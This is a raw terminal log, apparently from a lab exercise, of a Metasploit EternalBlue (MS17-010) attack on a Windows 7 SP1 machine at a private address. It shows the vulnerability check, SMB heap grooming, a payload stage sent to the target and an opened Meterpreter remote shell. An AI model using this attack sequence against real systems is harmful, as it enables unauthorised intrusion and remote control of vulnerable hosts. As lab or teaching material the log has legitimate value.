 thai@DESKTOP-322K1AV: /mn
bit)
[*] 192.168.239.63:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.239.63:445 - The target is vulnerable.
[*] 192.168.239.63:445 - Connecting to target for exploitation.
[+] 192.168.239.63:445 - Connection established for exploitation.
[+] 192.168.239.63:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.239.63:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.239.63:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.239.63:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.239.63:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.239.63:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.239.63:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.239.63:445 - Sending all but last fragment of exploit packet
[*] 192.168.239.63:445 - Starting non-paged pool grooming
[+] 192.168.239.63:445 - Sending SMBv2 buffers
[+] 192.168.239.63:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.239.63:445 - Sending final SMBv2 buffers.
[*] 192.168.239.63:445 - Sending last fragment of exploit packet!
[*] 192.168.239.63:445 - Receiving response from exploit packet
[+] 192.168.239.63:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.239.63:445 - Sending egg to corrupted connection.
[*] 192.168.239.63:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.239.63:9087
[*] Sending stage (200262 bytes) to 192.168.239.63
[*] Meterpreter session 1 opened (172.24.227.233:44151 -> 192.168.239.63:9087 ) at 2022-05-12 18:31:43 +0800
[+] 192.168.239.63:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.239.63:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.239.63:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >